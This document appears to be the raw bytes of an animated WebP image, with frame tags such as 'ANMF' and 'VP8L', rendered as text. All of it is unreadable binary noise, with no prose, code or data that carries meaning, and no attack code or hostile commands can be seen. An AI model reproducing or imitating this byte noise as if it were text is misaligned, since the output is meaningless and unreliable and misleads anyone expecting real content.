�?��VDי��j /�6���7��s��8�lG�2_>�xm�`��f�&N=�ӰȐR�UYDA�9j���,�|&z��	�?>� v�k�rm���%�{"��du\�_n&W����t�?v�9��ZXi �?6')Y�4�>��,���;îI9����I����-��g{���<`aOs@!��:;]^��Nü�<<n\��j7(�t����_h��۝������7�������<#%4O�"�t䍓�`�E4̯}|��j��^�g=�������0���-����9u&���B-�7��qގy	�2U�H\I~�E=�k�7�G�W�����[���h2�}�֒v�JlJI@�yO���qv͙�Wײjw�9�8�ub���&O ��9O������Ѽ�����݋1����LI*x�0'�`)|�\�¿����Wp!͝�ZQ��?��v��E��{�Ec[13.R2���3�<��c~�g�Ŧ'r�y,��.�΍o��� �wwT�t ���B`F]�i��d*���r��� ]�4fo�}(���Z��%` ��ME����⮲��IAF���l��R#s�[O��ˋ<҇���6��L>�M9Ow�텍.�-ܮ}	N.K���`�j�I��Äg�Ҋ�{�H�rf���	ݻ+ѷ x�s�������X�.I��W�4C|ѹ�A� ҁ)=̥��:���)ݽ �-/L��b�If� v��}�!
C���+-H�<�F��]E��r_2�����jx�o����M�$o��{#y�����Y��@�"���S���H�v�h�����
�������+L*�����ɱ��B�l�\�y�Ǹ�  ANMFX'        �  �  P  VP8L@'  /�@% /�6 ۶! �=���C��v��1�$GJO��?G� ���Z���6�H�$)U�Y�+z��������|vѾ�LXNN�/-�ͥʀ˱� �ME�E4!��M$�C<�}y��d:JX�G`^B`���6ָ�S��ְ!�hx�A���(Q�0�p4�>:��
S�~6*M���pP�B�2�C�/��8���N$Ȥ���w�n����kq�h�i���+��t,��..Q��!0J�z��?��7k�����F��H���>��HK�4�OQ��a7g���%��Z��al�Hs\8`��&xP��)�4j���Ҭk
wސD��%����ϲ���;�U���T��?��W�m)I��
[@�Dj�Q��:}���t��m0��qU�/a��n�C�m����������ퟗ�ڶ	����UY^&�6V����Ja0.��0�$�rmB!`I��զ��E��>���%C8ψ�C�l�ns!$'M#���fm��4�j�<t��dC���r�S��A���d,���*���3!�0�tƍ���}d	���$�m��CT�E �^�]ֶ�icu{r���Ib��!��`��Ͻ�h�S@�"bT6RH�?Œ>$���=w�}h��r�������t���&/MM4����ђڮ鏪��J5���ݟ�n��;K����q�K��/a�Q0�2���I'�7]&y��OIJs�Z��K>x���p������pь|I_Z��q�v�T{IR���h����u#iF�3䱤%=��d
h�Dyd}�&������G$�c���~�$�?/�+̐���5����]���'7K���q��,���(���P��݇3��O��#���y�/��� m[�H���]��9:��*0Vk�����$�B`�%�1��N��r���'��K�z3�b�d�b�����.Lb��2�,��W9���b���Fwm����������S�}	�ێX�)��G?{N�,���&f���j%R
�S����1�8yFۜ�g������9I���' �k�#��aa��y�p���}�&����� "֩BPH�*Xϴ�>{�~�_���:ūS�#�M�7�]|�S�������筒	�i� �4΀/�
�
v�)ۀД��A��S�����ջt���~ܭ��w�}k�Zy��_^��4�R�0Z�>�1�%h'����Յ燯�N�NU��O���chG�X�L�~������V�{ߌJ,��˅g �b���f�>;<�c��;���"�/E���'-����j�4u3������H��MO�aua����<�P�ܻg|���F"ʘ��ڂ�жu1�Z�LҪ� �ݽ5U�'K�یC��`����)�Y���B�X3���%�.��`�Qɾ��U%gO��<=~r1��D��/y���#�6�+��/�Oo���1����Q](MͰ�%R	�S�5���:~��OK�i���,VShX�wx�J���7��|�|j������ B�ǻ�˚~�#�����R{�(���0|�g
�M�QR��f��QB]Q^)�N.���J�R��0"D�v���6����r�L#�+#|)8uT�˩p���ALZl���?0҉T��ʫ���V�n�9Y^�4,�<��_�b���!�#�7����O��0Hz�b3o;�70�� 9机yY�߫ g9�=���T��8�I|A��l�R�w|rD <8�剋�3�{i^dj 4�ׂAr�l��j6�)�p�<[���ך�縈SK��6h����<r�����.K!����f��kD:��,E��[�J{�����r6�\$Sm�^$�QJJiWdi6�<So&��JgyjD�O�Y��g̕ay��	в-*E$G2#��&��	�jӽ_���gd^zxɣ7"�;A/h6��D!�I4@�۬9|����nn餰�骠[����3M%�0��ʾ�4�J'T0�cʣ�0ޔ�Z��Xif�e�f�v���`�W0����T��E����w�"|*R��+���c� ����?xϥ$�6.#@9γ�~�"�rP���I�dULd/�ѕo�4�a�ٹ�K�`�d_䠄����8�����0h`%&�q�k���yC҃�/ ��5T`c��{�UG@��x���r�ӕ�H��t|�c\��v�Q�[	4-�(!�"�Y͸�9[�h��5�6HO���"N�m(���>�Г�ͩ�|�q�a�Ԭ@��aM�Gy ��P#��JY���jq*��i�:!��ܓn��#���P;���u̦��$"�1�V�}(��%,z�)ץ��ͭc��	��@�>龺��n"��h�ʳC�ć�{�N�cJR��q��Z�-!����UU˦����n���=m��Do{��)<Wt|�K׶�j���7���n��CS*��� ��w֌V<�F�l��u�AA����h,�ܿ�;;�!� �7���
�%��r/��n��oft?��V�]����3�_�9m=ʺ�z8>�y�U�T`ݣ�x�?=v�=.�a�`2��A�pPef��s�`����D��\���a'}6���:f`W�ړ�u�`""�Nx��3��nd� i`*Q��6*��B��̳+h���cN����_o�&�8�I�̋ߤ�x���go�^�����_hC,�,V1����p��ϊ�y���Z�I#J��q?0�,	t�2��.H��36${Og�80��~^[�xl�Ϝ�w�|�8x�U(YG�gN�7�`IM�}o)�Hm�FK�1ɔ$H�\^ݐ#ɬ��g�N����:(�8MCI����=ϕ�6&�f1c?/�¿�����Ev��!@�T��38؆��i�^-su�@��H�e'��I�fIX�6���{�;f�������)Vz��R乳�j���w6��V���v.:҅YpIs�h�I��_ʕ[��r���>��D�bz�H4�*N��B�p�[�±���VY�fb��y���5[��̑̔i���h��5��s�<�����`e9V�P����Աly��5��78��"l���HO�
y��1�DMbdZ����g�Fv`�S#Da��VLyys�]M�8{x	�Q����t���$1����{��l$�
��f��3�����v����"���ˤ�Q��]�¡#Ƽ���p�uX6�0�@U�d������s_�4��R}��-^�_����Y�D� �]���G��Zd7mϜ�5L�ߡ�h�p	<=���/ΦW�n�x�lK��ĭ�׾����7�Ѱ�q������l}0G���o�����qe�k��#�1"7i��ciY �T��k�C	#W�J3.J�� $5O�ּ@~���2و� r㬃�nݍ�[MUW���w~h�_�����D�f//e*��Ώ$ZCB��o�W���Iyg}�&���ҁ�zC��
�'����S=ŷ�8��:l@cFHt�Xi���(�M�l�`�B83il)D����R\ R1-+fIak�0�9�-#�j ~��t��z��,`�A�I������+�_�u#xD���7-}M��I��vh��������4i�J >���ֺ*��;pu��S��D�0��7C��|cnV�dW'j��X�6s������Ĺ�a�zɆS'���ھ艹����i���0K2���@��I����n��������3����,tʤ�cA�y6���fhnx�\�0�%"_�#�1s�L6DB �3�bR��B7#t�`�"�U(�^,�Ѵ���L�&c��e~QA(�>��\"RFb����,4��æ��,n*�fW�����a+3�f�	-NnB�h0��.��)R0���n�\�^Q�,��$h�m����@f�x:��1�ߐd�S�X@z� 7ץn�xϧ����i^��f� =k�~����`<)�§�[�ݸ�%0�YJEF޸y��v�A{�lX��8I+�Z�	�ob���ê�����л�������1I�<>Wni& �Lg�"���WX��Uk@&i��~�&��O����9�O�G�3?�����}
:���	P9k�"�c9j*e��%�B�g���ND�Ef�52�9���!}����?���f�)&��*jؑFA�d�e�kBƜ��tҁ�n��,��Hp��kd�/�\�D�ђ]yu���0f!�ʦ UA�&E�*����zh*~�П|��h�*�:��Aҩ�P��E��6u��P��`,H!�	
@��8��H���2_Zn�Y!`D�Qb)��e=Fe�U���A
��<9���#d�T�����2"��4�8W(�t�
�:��΀@=ӼOG����zS�Ua����,��-���I���V@=״�Y�����9P-���U֣����h<��w$'�7�@� 8OT��9�rE:�B�4	4=!�j�a+Z�2��o(�v�y��w����Dr8�D����#`���g�t��r@��ԟ8�E�8퇑G�L�fC�o5ci<��kǗp3C�|n�e!Z'� �z�v�J�Ee��K�d,��9�F"%������9�C$���W&��rB� �b���#&Z^$��4�� �xc�M����-�(��|�B�Fݸ��;uqE��ܭr�����y@ؗ���44�`��ST�V�j��AJO���9(�������;Ы�v	LU�$'c9���K������6����m�9E���;A@R߀�z��#��Нq0ū|j���4q3���)�P
�Ŧ6Y3R/����Z�D��	k>��3�ɰ���g�/p�ls-�L�+�d*C|��$��\�T2��dz������'�F+�]�����.����ѭ&:�4@�h��)C������m�F��_"ߙ���._Տ��2�Pz&s�m�9l��t���o��o����"�ΙT)��ly>yqݑ�*�.��o�]~k>8I���;tap{.��	�{�1���4C���fX%��9}u�0Pj�<�{�Ҟ�^��WG:���zN¡��'�?'��CQ��zy0)���8�1�|�[��|2?`���/���w��ѫC��	� l���AsX�����D�8Gb۶*̥۔�M�\;�'�J��A!	�H�.�wJ�C/��$Xi�t.��$H��a,8���I�5�<��J_s�w�P-���z�.[V8��2J��~Hѡ^�d#	��k�9w�b�Y� �)ۓ�Y��/t6v��?	�>G>_���
߼!���J��q����f2�ս������>ɀ,��f�"�#��AMdߜ�����V���y��J��ߨ��yDd�8��9~��'a���V듐��l��Ƕ�~87�j��9�Dw��|9�
�Vʂ�d_�vP%�sRH�9��:��Ϻ���3�:�V	l%���P[{Ǌ��:�G�d��8ܗ�{0�{�ͬ$�K�䴃�-
DR�C��9��6���O�Mc��_�
����%g���Z��fY�o�8UĪp���M���,�hjqN�1%uw�f����ԕG ������wzxG5U]]�Qet��:'�'�`�=u�2�i�`�!7���ى�eX#�!�=@�饬��v�ab9�zP��� ����W�����U�OZ���I�7�2�uWI�U��w�P^�Z���	Yt�ed�(������������K�Uحp� I�OvT���>��UnԪ��������R7�p���>�{�{�Z�{�S�&�J
$� 吭�gd���:yXY=_;�	�ȑu��ڡ��C��"�/̹5��N%��[�Ys��`:�����'(5��?��Z��+ղP{�AW��RbT`#%'���,'	��~J�?OJ��r~}5cP��X����v��g��*jV��ãC�nᤱ�n'� ��i ��j�r�J����!�{
�d��ɥ��W��7��^+�. �Gxe�U�Z�\<d��.�$�x��G�H�t2��l=Sn�0/h��SQ�P{H�<.��.�'�z�H��O��9LB�0����@$
T;�m��S!/�P#K�*�����C>"�Y���\��4�\�I�H5���"��\�+��47Ah�=����R��Ո���!D{&��q*<;�9�+~�Zlg��ر���I��4���1tr��9q`�=��{eR������9��t��v�h��٣���y1'�lnlV|�4�;�v���^#��As��`W���n_�Y樆ӛ���Xt��4�� �v����I�a����˥�v+�S6k\�9��Ɍx���f	s�X�Î��aU�Q4Д��T��L��Wo"pR���FF����\.��δ[�dUkZ�xm����򬬝u����k	�6���G�:k�fS�E'����&���fH/��DL��nr�!��ie�zecU\�6��6����"�r̃ٶ)*��j.�Z]�d��2|��G4'Rc %_��b ��/B,.��pŹb�%M6��%��i�~������ݦ�CϸWA@�,�ͦ�B��M9c���_�F\HO�����Gg�`�yg}c���j�\y^W��BRL����C�T<��mZ�I��q��8���1@5	Y*C�M� ,ζU�Ą� X��s����򳊅^��ķwE�R�jt/ϼ�3�y��DG����q�IDYȓ$`Dp�I.�?���"��V:�b+�3p{��d�t؁�?y#"�h=*`RHGH��ږ$�9�1@T	HU�2�eMd�}��$ �F;L��Iί����N��q�+�	�/0bު�o��h����èz#��FNGP��bR��:��	EL��o8x��R�^��}�,�lo�'ˍ��S����y��gR=���L֐U��N9"=�1
hq��X�6I�#,; Ҷ�V�V;�� , ��9���MZ0Y��oJqР��~6,toT������� m���r�0��ũТ#���%����Pb+������0o�����;����EM�jFFOc����IA��d8Fh�c��w�:��N�-Z_�Z���������S���X���@��!O�)�2KJ�6�gL2w�F�?%ii�6�l��T�nw��ݧ���"���R��h�Λ�y$����?��s�Կ���� �8�޼i����Ԋ��CL�]_A�i8����c؋ݱ؊����Vb���.���9I�M�������g0SV���:�<b�4)���>��٤"�񳙬I�0�߻��1LX��p#�~�������[�?T7%��(�:��9���SQ�d�>��J��У$�q��w�|��b{�خ���r�&>��B�7��jno���?��C֞�|�y��sQ6��(I�Ĩ���n2)�x�#H4{�5M؄s�H����+�q�[S,�ϞI��&Er7��f?{�|�W�K��|��I�)��mt%= $CF��&~'�Lд)hfI ����5)����%�iXML�%(~8~��2¥z7����4Y{�\��~�ain���) ���8!�ܤ�^�HD��>u0jƮ��_AU�>Vmf2�4-���y38M�s���_���Fk[ϞO����S2�)KyjNc�RNJ#J�J����{���%�*��V�v�wm}��YB��US���_����R�g���zRc]��	�h��ҍL*�(�IQ�=H!KGǓ�x�T�����3�TP+᱄�?�b.�&�}��N�!ޙ^���_m�L섉�x����i�;�Vإ�r���il�i�=�����nx�����"F�I� X��>��C�k|������~.4L��/����ɘ�%%3m�B绎q}�����8��w�F�@�-�7��`�IJ�(��n/�x�5s���%�Oe� �)�Q�&lh23�)s�B�F8��CZB��a:���Ѵ�@iN����1<��}���d��h���2!ɴ�Z��~��M��85=#N�0�
�C�p<&��]�j���|��s��" �5�%���I繬d�:�~hfSI@�����ƺ�Fq��&��#$��0�3��0�*m �B�r�C��{�^�������Y5�jf�4�R<�c�}hN���8�p�8��gb~�2�mk�"�"�.��L�R���ԍp���Ӌ�8^\F��bHzIHl'L�^�m\���En�O�l���������<���i���:�l�!gCU�tbj��Q�j���x��}Pn$!��]l�j~�S�/o�L]�`�ar�y�N��]�U\��������H��4��,��#��n�"g��׊m��@2.a:(�xe�r�X�1�s��Q������/�o������ ,�9ii�R�h2�P�㵣6��i&���~UU�&=���ķl��2����cs6�G��v��7�����\^����܂���K$4ͅ�8@ `*J��h��x�xC��M<�w0�m2W����-H	��i|���8���ЯR{����c��dҗ�$��S��i�g�ː�i�p�ۍm��P&HВ��J��N} ����k��l#݄������s=	+_.�/.;b�����>z`��Ѝ���8�̆�!���iI�����;88�+�7)�O*X�,r�\XZ�a�-��D���-�ex����E�/[㔥+Va��H<�T��|+HMn�\��$ h�܍�����9V�W`����)L�,����o��ua��Dd�
����2F8�} U#Ud;ֱ@�hc*&Dsyԛ���e�R<t��yu����-���:=E[@���P���V�g����N�H;k�Y�� ��e!!$�!�6�t����D���aq�׼²̝<Їm(�* ��opkh�@*�d��ꠡZ��%N��6�1���H�t�Q�����8�%�������Y�JM�M�ś�կָPl��i��
�hLa��j��u �jg
Rw
xB{�y��k���qu�����ܮS���H���X]���l��e=GM���`�N�x��d�|E���s�l�u.���x�A���������y͋��K$�ks��9w{�sڝ(4_�	x&A^���bRm)�i%�̒?�n1��_�ʝ��P�0,Nw��g����5)W�X�$�H��㒼��\��hә���Z�9��Mͩ�Mذ�5�.�颞׉��?���W��w��/�|E��S\g�I@Gef-C/���YUh���� \H�x"�$l:-�#��.U�8Ӧн�!�Y�����o6rމ�Gz	$�YKd6����N��&i}��>�¡��d�IxH��1b[`+yS��.����OR�6 ΜT:W����Z��JgI����vQq=�͎�
����m�u���pP�Z9��?����Gk�v; Iw�JL����V>�2φ�U�%d���Q�l���y�q�k�:t��.�Y����{��g[�mw�}�f�}3a�yٙ]����,G����N���ѿG]�m-m��@.�u���
{1Zܩ�~
����m1t�H���o�Vܰ�
=��6�m��5�޹�ܥ��܄�.���Ҵ�	r�}��$U8w ��-2�y4I@��])�N���&4���������0h�5M���3p�Q6/��k�$̡5r	�;��01ɓ/0O|2�-�O�w��� �&^P�#K�J䞾'�'�#���0��kK��\�S�q�%I�4����-ߍ��@�TQuг��}���mm�gҹ�#Mr�����s �ˮz͊��N�q�������a>��S��Mr�Pr�)��g��ya@��y��(r�G��w�'�?�F�$GP�^��_�?t��[�� �8�uo%�����t܂��=5�<�#aL.���hhB�f�~9z7��{�l��������v�z�O�J풾QG�.$����͋(<�ټHj�`����>d���oߐ�6�V����L��i����5s6��ں��c~� sS�%���dANMF�(        �  �  P   VP8L�(  /�@%;�mU�^�} A�L�s9{�4 ֶ۶>�5m���@��A(�l�m�� t/�e��o*� 0�Q$Nw�Z��m���EP<�)T!!���p�b9�JG�A��H4�v��12����	^z��	���e(M�He1�Cw[����d�A��n	��*�@�н�o�c^u��4MCi0y}?@~�5oηw*N⸢��A�A�y)�������kN�BrE�Ll	,J�������QB����_�l�fJ'~�ȯJ6�IP+�k��'��6A%(E%��L��#�aUZ����e�M��Q�6�  ��hYY�߯�X���8@�6�Ao��J(CфؘATAL�1E%1U\����eM:������)4������;_�o��O����~����[�!ȶY�}���2BXێoi�&����z�ƭx�X1�]��*#�Fz������~��b�K4�E�ުwמ�~e�+��%Ɏ�f���� X:@$����崵m�������X* !d�ލՠ�*�$͒�B�2���]H�g�bB����_�|���h�J�JT4�L_4I��߶m����w����`y1!#}k�PT�+8����2q�Nc;��*�L*��D�I�����k��wWY���}]׋y
����$�m3���$�@���6i��a��������>�T6�0_ NLڈ7�;b�K{��2ޓ�)������%ݍ�bj2E����	������{��@��I��q5����IA�x}um!���42�7�H����)1f$�������r��d�)wv��v��g
����G�ѣL��|����o�R~�'��?~[K�(n�ҽ	i� Q"��{B��n\�7��׷��}�i=�Ax"^��r�Pڹ�h�q���+ȟ~�4�8�(8!� C���{�ğ"��m����)�;���O�����I�qe3+��������_����u� 9!���Ѿ�I��2?�b
0l�vv���!�Q���4"iu�y�J�M���L|��������_�'ɺb ����;�"�aZ�f ۼs����M~�TG_�6�v��-i��
w���+��V3'gZ0.6�ۅgz��*��t��N��S���_���b��Y�  ְs� ������ʓr���D6yh�׈�L��z����<���w��A��PȊK��`����=��W�ק'��S��QbnE@�tgL7�U	 =�����A��5 �/��P���� ���@����::]9��n�blI�� `	����p��tX�y���w������eYh]�U	j��>��+���?��46��(릢ĉ��w�uNB iq�Ι�ߠ���}�'�$���4Sm�VŰ�������խ-��#pw��_�.����^i���\�͝�i`�!Evv�؇6=�[�㵗_P4���òZ��EY�T�P���}n�����]#�ř8�v��@���k��N>��0�b2�{�|�w��������°XVvWI�5*C`�L��*�����RvhE�1��TALrõ�&��d\G⑄�߬�Ö;}����� �C����U��UTbj&����v��9犋 �,n#^GHu�N�����Lr����㗆�5�3�rV����X	vb:?6yg!6����@�5`�� ���@$�5%3��Ӛ%�����)�����e��%Y;�f��L8A/uO�7h6���:SNȩ��R����q�`�Si�A>"�k�NY}��:�/��W������ս�5��\{=��<j4��[ ���qa$�W�ϐ����9h�{�kj�;e�o�$?Hg;Ť�ed��K��22�ͳ#]+�Ъ�\'�KT	��T�!�xI2����p��tM����A�G�X�ؑ�5D0l�N��8ރ\F�P�y�d�{�2�FN�.�C�>�{_����*�bg�1Dx�7�9��c�	�������`:8����H���v��{O�~'|a�d\���8ax�\H�2��!���<� �6� c��П*"����>��ǵS8֙�5�Vh^sB;W#���� �<��5���ɛ���I٢R�"�b���?~$�/�pliP���S��dJ(^-��(��ܒW����\&N<�d�5_��8!�ņ�ߚ�"o�+��Ҵ8(�F��.�V6a�ƶ���Dc!pz�psN9��yߢV5��0=�bp��Ā�rG ֤l��E#!�`�u=1N+{e�)�(�9�p�
yyq���X�|F��4�I�c�F.����O�� �ݗ����\�����ny��qz���h�7��q9��<^f-���	I
�Ly�@��"�`�";G�{[���-T�x;4/��_y�a��f(���%\�a/�T-pe`���mAnm�?�A,��ۋ��ˋ�]]X�`"��#�����.���!A�M�#Gpx۷�/^����s)���CΖU�6;�K�T�	
0Q�#@���xyRLS �qHR2�=p��N3�o�nA��s���fv������&��ʳ���X/S��$�-"9�0IAs��l6'^3w����- `m$?�k�����YV`m���u��RC���(D�#�x(���]�/`�x(~��;��#����`�P����'�e�с�Y�Jor��;N\�80N�0x/���v���_o��>Jq���y
]W���	Y�J�E�M6�KF`�/��"~ry#���0��ҁ��hX���EBrv"�_}�_���af������z�^Y}�(��{[�����K���w�����U#W��Fb��@Vc-Ĩx~8�oP�O���Ɛ��]��"�oI�.�)��n<�$�G�!U@:՚��R
_�,���)���*a�D��.0��s痟�Ѣ��K�P|�73�� �,�4"�ݹyt@:��d���vN��U�'�����s��?��x1�w���o��j��L/@���>~�*�/!acx<�E?�o+xg��>���BR��t$v�������1����<ݼ��niS����\���'Q�}��u�����n��i&-e!aP��a�n����|k�K4���wW��\�c��aV��,�z+��
6��G���Mpu�؉�aZn���$~�-������1���"!��Ua��VI_Ub�ӷ0������J��f��&��TD�М$	��
�S���J���������PUK��ׇޔX�=��$�w��"&���A��A�x���¿7Ɓ'���1��ޅ�
}0��E r@S�ί6�ڮ\�{c�ļ֐�$,%��(��`�#�/��g��p��l����ǰ,кl2�4���Iv��D�Y#N�8џ��?&4̩¬�f��`��� �e�mz��<T�;�t|m#�m�}̚�`@<�����!I��Z\�+�VCR@x�Ă�U��ג=�k�l��	��y�Cd��q�:PpLL��I`��L:AR� Œ���I�O>�"��$�8�χ�T.�L|�jt�<�\h�]�I'�5���L}���a�������BR`���y�*m9�#݇1�^��(�XA`E�P�'ǶEn2���\'�2���!�烀��%g�蛨�M��W�����v	�'�� hF����4���\�N�%�[���t?[V��a��+EwG�^����-����,�%�.S7�*�f����5�9�iY��0?KP yG��������ڪI��h�&$h���,�ĐA�vV+����s�28�&_���Vu�5s��c��Eb1��_p����u4U�����tt�
H:�k�&�P�*S�Ū���mh)H���3j���y̬R��l�c�V�`�·�6(M�Y}2��\�h5�e����zd���?�� ����gޣ�|[�\�J'�+A7]�'�U!K_a��t�C/E%y$I�5G��\<$x[�ü�m�r9[r�.���� v��H{��߱��y\(�T�RhH�{��h]9�r��x����t�	�
0�{�O�u��k�q����k�a��ے̑ �]�ba��^`�F5�|��K�e�tyz���dG5���~Bc�BH�����Ӡ�;,�;*��9��~"�0oCnw��Ҫ0��':z�� �L�o7�	�cJN2_��(q���"))R��S6^�|Ď��he���_�� 1JTy��$���,I��|TB)9�&��q{���?E���|v���}�"Y"R���7hSB2^80��u$��21����ޮP�!�0&]G�O������t�تI�N;~xJJ�
^L/IF+1f٪��{�z]�n�'u��zl�lI��g�myA%	����Ȣ,#}�`��k0Aղ���UD}	��(���^:���쇿�vO�P��f�^�{ꬭ�U~+,�qxoh�E77,#�K"lm��r��DC�?lN�Hv�Mj`׺թ��^RQ� �^����(
6T�T5���б�[�$)�H�z���BO�T��GI2�]���$mc;ݞ�L(- $��uK�ˋ��W	��5�۱n�Z;@ߎ3$��p���	�D'T)N��K�p����<-�m�I�����xϫ`z)M�F��V�\e='�i����K�A���kZ@��A�� �.��t$��1Y�<Z��h5\ʓM$c@o:���vr�kl3�%�����F��C-	v��8�L��@���hO7��~�VP���h�iSXH��E�z]�8,S�u�����B��d�5�%25�j����� ��~0SeT'���s�{k�i6+L��t����H�PM��uHG��4$�,�Twm��
��:6�$ ���l��H�xS�D�Q���@���WlL�J0��|��.��ʿ�bv]�f���D◈$:�*�5��&��!����iQt��!Ȇ�f�#��R*�7��)x�y����B���8ZP��ل�����c�>F��c���3��(1I��Vy��u3.�ouc+�� 3A�9&M@ Q���*Z]2T+0�<���R�D��=s9L�o�wɁ�IN= ��x�������|S����&6��9��cҤ�5��^�ȓB 2���_����͊F>@�_�]L�J�&Y$��y=M��A:�Fp z�YJPl��?��$SU(x�f�WXJM	:�#	g2�g�]�
�3���J���53ש]"�H��|�QC���{u�"-n�;"�(Sx�mR�9�)�=����Hf�g�i���;�I�A�]�C'�eH�_�O�&StLZ��d16W?2�0!���1�?DS���]���D�)�Vw7"�\!nio~ޮ%�_'��"S`���0�gNb�̬g~C	�k���i��J��ag?/�Ϯ�G�u��F��"y�͏��@b�Q��&% �� �=�`�b� �hS�2�E��n��w i4D�(F�F�C�[�����4����?:y�Q�l(��4�M�є)���sI&X)�	 `�-�cEs9�i3ixq����
�v�
a���%g~�u!A i�JE��LY���.���+�gxHO;�~0^e��a/�q@C�m̚�����$-��2�Fb���a������?2��֊�/+
� �G�Ni�zu���(8,��%5����GA.��ß5 �&���b��ۻ�b%c��D�#�f��Ŧ�vf5�hy;�6@.%4%�B�v)���GJ��CػE�����$a<����G�j�`�p�V�,�!]Qd�;;�GR�A;��m�o����;��t����4]R����wGKz����y>|��#�3�Y#x7�T	Z�IR���jJ��o����t>�t�4W~�wH��d �Ib��Π��ͳ��ʌ(�H���Gm�!Upοh�$ōj�I
�N�T�χ����~7oɟ�I��H��cL ~�t�����?�8\k��H�?8.�B�� ��'���.��E�N{�T����� ��: 0������??�z~^�.s ��]�~(��atԥ�N1�6��Q�j�R��7����7̵���<����������#�t��PF�Ũ�Qv=�Ѩ7/�?�r����GׁcOt-,[$��q��H/x�&���Nt�/�����8:����B��)�yC˚u�b�Z��9��H;��6�\zb��{$:3����H���JG:��N^dI�Ӟ�`�P!�CI�>�\��cF�G88|>�B�dx?�&=�`t��5�@�yG"y����=�)2�Y���$]���3;$:��hl46��B���N�������nH�:qD�������D�{�8��t�gJ����>Z��gt��D��ώ��!
��^�}����`4 ���"��2��u��2� U�����t̍�z�T �|�* H$��c���4�}��=�4�A��4Dv�RpfV��~a����S���Z��:[i*]���3V2�h�$�Ht�v�q|v9 Ð��9�>T�1_�z��=��)���SQ!+�a�.�1~��3 ��� ���0�̞���;�}�fA�y~��=D1��A(�5O�|�O� ��6|*�0���@�{����rz@l �E�M����s�#0������G��h������@РV,�V�Ն�W��Щ�S
�J�b����hK44�(2���M$q��w*;�K��.4W�=_{��ܪ4�f,@�U�)��iR�z��S
ƀ�piq)9Ě'�2	��D�P��	H��nja��sv~�K�H�5+��Ȏ����v�h��E��cp���H��F.��EfйV4%.(�i@�phR*��fE�e���Q?��9y��5�?02�VĀA��x�Z)n��x2�z��egT@Ѥ m�TM�L �Q���b�.aK,ϗ6N�O����}b
��v63��%�EP
U_�y�E��&JU�o�"g�"9o)��hk?"�2 �����l[�.V�@�_)ͱ������U�y�3�, 'V$� 4�C����y�B+T���A'Z�z�Qh
�@�;[�s����l�d��0����}�����}=�%�[o
��!�LעIN��ᢘ�H_~6Ch1�[�{>�W��e)�Z�cWbXv��$%��h��y �k����W�q�{����_MC"��9%3 �� )~����,����+�@��ZB�V�Αp�:`�
����Sň����]����$����IIm���|W������_���w>����a��bb�um��d���^R�(4,x~�$���9����aj��<� Z����LR�C̤a"`�%�\KO���ׯ��:���g$=���L������0��^���؅L~>�2Hs�5xa.J�E_8���%�����r M�Y�٢y��dv���KW���?�D��I Ȳ: �1GBC�ZB6ef���D���g� �d��	aї��D�雈)R�e{��J&("Ba�U7��o����\��w��e�L�9s��P堞���7�2�5/��`�cd<!V��WZ޼F?R䤂lSRd]Aj���x��K������?�-�}��#����J�lN�`��v�f�����d��r�F| ���%KzE��fRt"ShD�n����H��b��|9j����ᕷ�����'� =V�P�` ��k����K$��`�D�r2���P��l{�+���D�Q!��Ƙ�I�����*KO��ZC�k&n�a��p��A2_u�@�Q����� �e H.�,Y��Q���_(�=>h&ɐY	ԋ;
i�|�4����ɡc�ư�<�B�pi�v��'i_ Л�D��hHfA�\@9
���Dr�<�S�V-(.x�&t#G�j��t��?]��r����Ƽfy9qxpe<\�"uE/IJ4�X�\��R�X�e4�q�\�r��EE�4�]�����LX�&b��,���I/���\���k���H&0�&���O�0
�#�B%s�v��������$"�ՄM�o*�(i�0�]w3
a� �cj�b�43��(t����5K�	ܺMt�':�b�4Ot�q�9���iAm����1�!��[��rT��h��;�|�t hhlG�L�1
I]O�-F�*���Os~=:*ż����;[�x��s�q��x MtL�$�#�T��Q�t�//�/ŰE�\g�3�#���fߞ5-)*�(?/, ͷ�н~R��5�����������;�����c��9 �t���u.���,�r���,$�X^�a,�-^8��X��t�JF1�M`�d;J��E x{6]M��;�t��~��yQ�L:�޶�%މ��$�FW�����W
96P)%ȴq���e����r�ܔ(�5�w�h�Y�D�X1�;�\.�lK�Lg�6����������������M����-��:Y��VnN�s���)�6`��ۚX�=���>k�~�x��0P�Q�2�0=;ר!�	 Z��8��lH���*�H I`�C�B#��Ea.�p�sp�Jr����V̪:T�� �ґ��(�Y`ʲ���L�j�*�t^�,}����.�i�ۼ)/Hq��U��H�Ic;���hu�fi8da,تJ��C������*�rFB$\8GGu�{��pS��S6���Q+V�E�r� ��N���/y��
�7jP5fz��0c
�v���ݥ؆H\�Z�*�@��0јH�Gb��:7���0H����]��[�G}t�e�+5(~A�`�HO��ٻ9�L�E��6�2�Do�"׀��c�&	:�Ow5"��<�Tq��Tb<��J�p�uk��q��ێǚ!�݊��H���<ImҤ��`At �q�U)M�ᲅ\U$6cwv]Ц�Ǜ�p���=)W j�ok� @p�ɽ�X4t:\�0�bw ko�*'�w��S�U����5�4���j�;�.z��{j���#�KZ ������ǽ�Y�>WH.��A�pȼ��R���@$0#%�RrH6� �C�V7}h�[�ރ��������.9��
���R��z&��>cO�Z���o/D]�Aϱ��p���XM�l)�ռ�Hb OtFq�ɜ��%`�[�]<`��$>z��z�lZ�#'[q����؏Հ*����B���ɸ���b3��E��F�d��8(�
 �"c�{��= x@����ݍ
0=�"ou�}��ra=�����I�9p3��u��\t��2 �AEѭ��x�p	|��M�����±�c����z��14��j��@+�2(�k��43��Y����D������>� i
1����olpԷi'ބ�WS�z����}����*���J^N�l��>�HmRT-�Z���R�`ȴ+N3� ��Xb���|�oE�3C`�ŰY��?,<���r�S_m`� ��B��a�r���+�U֚	㭱f,QB�b-��e���V5{�����g|�����P�^- '�r��б��ptn9j��y�l�8�9Ub�:@���OI[ 1�!*y��: � �����7�mp?~���5a�~����ً����*��u+i��E>���Ay
�'�tM��y��b��9����U��U�V��ma^�{?Bk�� P#�0��G�}��f|\V@�l�X�qŧ���6(��BSZ@-�ġCu�v�o�b��`�:��vD����δج���=�!�8�懣͉��y�9M��PTq+)���dG���#^u[Y��ie6d!Z�pu�j.�%������l��-Gs��*���������j���,͞]'o�����䀈
 0��;���U�Y3�V��9��6(�������r͜�Y���a����9��e�Z.�,����Ae��{��0�ٲ�����gҖ��� ��0�B��* ���H�d�����D����{��ky/l 
